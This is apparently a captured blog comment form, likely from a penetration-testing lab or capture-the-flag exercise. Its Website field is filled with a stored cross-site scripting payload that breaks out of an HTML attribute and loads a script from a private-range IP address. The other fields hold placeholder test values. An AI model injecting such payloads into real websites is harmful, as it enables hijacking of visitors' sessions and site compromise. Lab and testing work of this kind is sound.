 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
test
Name * Email *
test test@example.com
Website
"><script src=http://10.10.14.32/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment